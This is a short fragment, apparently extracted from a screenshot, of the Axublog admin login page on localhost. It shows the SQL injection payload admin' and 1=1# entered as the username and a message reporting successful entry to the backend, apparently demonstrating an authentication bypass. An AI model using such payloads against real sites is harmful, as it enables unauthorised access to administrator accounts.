 localhost/ad/login.php
<a> axublog
建站系统
登录成功！正在前往后台。。。
帐号： admin' and 1=1#
密码： ●
保持登录1周
登录
Powered by Axublog